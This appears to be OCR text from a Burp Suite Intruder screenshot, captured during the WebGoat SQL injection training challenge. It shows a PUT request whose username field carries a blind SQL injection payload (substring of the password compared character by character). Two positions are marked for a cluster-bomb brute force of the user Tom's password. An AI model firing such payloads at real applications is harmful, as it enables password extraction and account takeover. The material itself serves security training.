 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
5 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads
are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
PUT /WebGoat/SqlInjection/challenge HTTP/1.1
Host: 10.10.10.129:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.129:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 118
Cookie: JSESSIONID=7365ACCB67FEF4451194220BC4E9340D
Connection: close
username_reg=tom'+and+substring(password%2C§1§%2C1)%3D'§t§&email_reg=123%401.com&password_reg=123&confir
m_password_reg=123
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 599